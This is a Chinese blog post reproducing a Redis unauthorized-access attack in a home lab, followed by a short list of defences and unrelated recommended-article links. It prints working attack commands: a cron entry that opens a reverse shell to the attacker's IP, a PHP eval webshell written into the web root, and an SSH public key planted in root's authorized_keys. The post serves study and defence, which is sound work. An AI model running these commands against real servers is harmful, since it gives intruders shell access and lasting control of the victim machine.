redis未授权访问漏洞——简单记录

从0复现redis未授权访问漏洞

环境:centos8(ip:10.0.0.3) 安装 redis

工具:kali(10.1.1.136)

1. 介绍

Redis

REmote DIctionary Server(Redis) 是完全开源免费的,遵守BSD协议,Redis是一个由Salvatore Sanfilippo写的key-value存储系统。。

Redis 与其他它key - value 缓存产品有以下三个特点:

- Redis支持数据的持久化,可以将内存中的数据保存在磁盘中,重启的时候可以再次加载进行使用。

- Redis不仅仅支持简单的key-value类型的数据,同时还提供list,set,zset,hash等数据结构的存储。

- Redis支持数据的备份,即master-slave模式的数据备份。

Redis因配置不当可造成未授权访问。攻击者无需通过身份认证便可访问到内部数据,造成敏感信息泄露,也可以恶意执行flushall来清空所有数据。如果Redis以root身份运行,可以给root账户写入SSH公钥文件,直接通过SSH登录受害服务器。

2. 环境准备

kali作为攻击端。centos作为靶机~

安装redis

(建议用centos,之前用的vulhub中的redis未授权访问镜像,后面的操作都不行。别问为什么可以,也别问为什么不行,因为我是真滴不知道呀。只是跟着复现罢了,还真不知道原理。)

kali和centos都需要安装;

配置redis远程访问









如下图设置:

- 注释掉

bind 127.0.0.1

proteced-mode改为no

daemonize改为no



requirepass随便设置

这个是连接时使用的密码。注释掉了就不用输入密码验证,如果不注释,就需要密码验证;

为了方便演示,尽量一次过关,我这里将密码设置为123456(即:去掉注释)

- 关闭centos防火墙

systemctl stop firewalld.service,重启系统后会开启防火墙;

所以可以考虑一下禁用防火墙,systemctl disable firewalld.service

感觉基本就搞完了。

测试远程访问:



centos开启redis服务:

进入:/usr/local/redis/bin,执行命令:./redis-server redis.conf

这个就因人而异。

至于为啥是前台启动(会显示页面),我也不知道为啥。这个环境配了从昨天配置到今天(能踩的坑都踩了一遍),能跑就已经谢天谢地了。





kali上进行连接:

或者也可以:

-p 6379可写可不写。指定端口嘛,默认端口是6379。

前面全是搭建环境的步骤,可以跟着上述方法来试试。毕竟环境配置出问题,真的劝退。下面就是正常步骤了。

3. 漏洞复现

1. 反弹shell(复现失败)



kali:检测目标端口是否开放:nmap -A -p 6379 -script redis-info 10.0.0.3

向目标写入任务计划,反弹shell

10.0.0.3:6379> set x "\n* * * * * bash -i >& /dev/tcp/10.1.1.136/888 0>&1\n"

10.0.0.3:6379> config set dir /var/spool/cron/

10.0.0.3:6379> config set dbfilename root

10.0.0.3:6379> save

kali侦听888端口



麻了,没反弹出来。但是从centos的redis前端可以看到已经保存到了磁盘;

找了一下其他的复现博客,有一个提到了要等一段时间,这个一段时间就不知道多久了。

麻了,过了很久,那就是复现不成功了。

唔不知道是不是因为版本问题。。。





2. 写入webshell(复现成功)

假如权限不高,可以考虑写入webshell(人麻了,才装的centos没装apache,php...)

指定目录的时候,目录要存在才不会报错,否则会报错

config set dir /var/www/html 设置web目录

config set dbfilename webshell.php 设置备份文件名

set shell "<?php @eval($_POST['shell']);?>" 设置值

最好是写入:

set shell "\r\n\r\n<?php @eval($_POST['shell']);?>\r\n\r\n"

save 保存

可以看到这里已经有了webshell.php

尝试访问和执行





3. ssh-keygen公钥然后使用私钥登陆

跟着下面的步骤走就行

kali进入:/root/.ssh目录

# ssh-keygen -t rsa 啥都不写,直接回车

# (echo -e "\n\n";cat id_rsa.pub;echo -e "\n\n")>1.txt

# cp 1.txt /root/redis-4.0.11/src/

kali进入:/root/redis-4.0.11/src/目录下

# cat 1.txt | ./redis-cli -h 10.0.0.3 -a 123456 -x set crack

# ./redis-cli -h 10.0.0.3 -a 123456

> config set dir /root/.ssh

> config set dbfilename authorized_keys

> save

# ssh -i id_rsa root@10.0.0.3

4.防御方法

测试远程访问的修改方法反着走;

- 设置密码

- 设置访问ip

- 开启防火墙

- 修改服务端口..等等

参考

redis未授权访问漏洞——简单记录的更多相关文章

- Redis未授权访问漏洞的利用及防护

Redis未授权访问漏洞的利用及防护 什么是Redis未授权访问漏洞? Redis在默认情况下,会绑定在0.0.0.0:6379.如果没有采取相关的安全策略,比如添加防火墙规则.避免其他非信任来源IP ...

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- 浅谈Redis未授权访问漏洞

Redis未授权访问漏洞 Redis是一种key-value键值对的非关系型数据库 默认情况下绑定在127.0.0.1:6379,在没有进行采用相关的策略,如添加防火墙规则避免其他非信任来源ip访问等 ...

- 利用redis未授权访问漏洞(windows版)

0x00 原理 首先需要知道的是,redis是一种非关系型数据库.它在默认情况下,绑定在0.0.0.0:6379 ,若不采取相关策略,比如添加防火墙限制非信任IP访问,会使得redis服务暴露到公 ...

- [ Redis ] Redis 未授权访问漏洞被利用,服务器登陆不上

一.缘由: 突然有一天某台服务器远程登陆不上,试了好几个人的账号都行,顿时慌了,感觉服务器被黑.在终于找到一个还在登陆状态的同事后,经查看/ect/passwd 和/etc/passwd-异常,文件中 ...

- Redis 未授权访问漏洞(附Python脚本)

0x01 环境搭建 #下载并安装 cd /tmp wget http://download.redis.io/releases/redis-2.8.17.tar.gz tar xzf redis-.t ...

- docker搭建redis未授权访问漏洞环境

这是redis未授权访问漏洞环境,可以使用该环境练习重置/etc/passwd文件从而重置root密码 环境我已经搭好放在了docker hub 可以使用命令docker search ju5ton1 ...

- redis未授权访问漏洞那拿SHELL

一.什么是redis未授权访问漏洞: 1.redis是一种文档型数据库,快速高效,存储在内存中,定期才会写磁盘.主要用于快速缓存,数据转存处理等.默认redis开在6379端口,可以直接访问.并不需要 ...

- Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 一.漏洞描述 Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没 ...

- [转帖]Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 https://www.cnblogs.com/yuzly/p/11663822.html config set dirconfig set dbfile xxxx 一. ...

随机推荐

- 【小项目】微信定时推送天气预报Github项目使用及原理介绍-包含cron、天气预报、常用api

一.资料链接 1.github地址 https://github.com/qq1534774766/wx-push 2.教程地址 https://blog.csdn.net/qq15347747/ar ...

- Springboot配置多Redis源

Springboot配置多Redis源 一.背景 因项目部署了新集群,某些缓存数据需要在旧的redis上取,就必须配置多个数据源动态获取相对应的源以兼容业务. 二.配置依赖 <dependenc ...

- python 实现AES加解密

AES 只是个基本算法,实现 AES 有几种模式,主要有 ECB.CBC.CFB 和 OFB CTR,直接上代码,此处为AES加密中的CBC模式,EBC模式与CBC模式相比,不需要iv. impor ...

- 利用Git同步思源笔记

旧文章从语雀迁移过来,原日期为2022-10-22 思源笔记是一款优秀的本地优先的双链大纲笔记软件,拥有强大的笔记编辑功能且都是免费,唯一付费的就是云同步等一些服务了.但如果暂时还用不着云同步的,我们 ...

- 【爬虫+数据分析+数据可视化】python数据分析全流程《2021胡润百富榜》榜单数据!

目录 一.爬虫 1.1 爬取目标 1.2 分析页面 1.3 爬虫代码 1.4 结果数据 二.数据分析 2.1 导入库 2.2 数据概况 2.3 可视化分析 2.3.1 财富分布 2.3.2 年龄分布 ...

- MS17-010漏洞复现(永恒之蓝)

0x01:温馨提示 微软已于2017 年 发布MS17-010补丁,修复了"永恒之蓝"攻击的系统漏洞,一定要及时更新Windows系统补丁. 本次只是简易的复现MS17-010,成 ...

- python之路56 dajngo最后一天 csrf跨站请求 auth模块登录注册方法

csrf跨站请求伪造 钓鱼网站:模仿一个正规的网站 让用户在该网站上做操作 但是操作的结果会影响到用户正常的网站账户 但是其中有一些猫腻 eg:英语四六级考试需要网上先缴费 但是你会发现卡里的钱扣了但 ...

- 【转】C#接口知识

参考:日常收集 C# 接口知识 (知识全面) 目录 第一节 接口慨述 第二节 定义接口 第三节 定义接口成员 第四节.访问接口 第五节.实现接口 第六节.接口转换 第七节.覆盖虚接口 第一节 接口慨述 ...

- XCTF-web新手区

前言 刷题平台:攻防世界 web简介 WEB是CTF竞赛的主要题型,题目涉及到许多常见的WEB漏洞,诸如XSS.文件包含.代码执行.上传漏洞.SQL注入.还有一些简单的关于网络基础知识的考察,例如返回 ...

- OpenMP 线程同步 Construct 实现原理以及源码分析(上)

OpenMP 线程同步 Construct 实现原理以及源码分析(上) 前言 在本篇文章当中主要给大家介绍在 OpenMP 当中使用的一些同步的 construct 的实现原理,如 master, s ...